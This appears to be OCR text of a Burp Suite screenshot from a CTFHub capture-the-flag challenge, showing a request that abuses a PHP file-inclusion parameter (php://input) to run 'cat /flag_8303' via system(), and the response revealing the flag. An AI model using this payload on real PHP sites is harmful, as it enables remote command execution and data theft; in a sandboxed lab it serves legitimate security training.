 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://challenge-217dc665e981f3f8.san
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-217dc665e981f3f8.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie:
UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Content-Length: 36
<?php system('cat /flag_8303'); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 06 Apr 2021 03:35:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{7c95f502963a02d7cfca8050}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>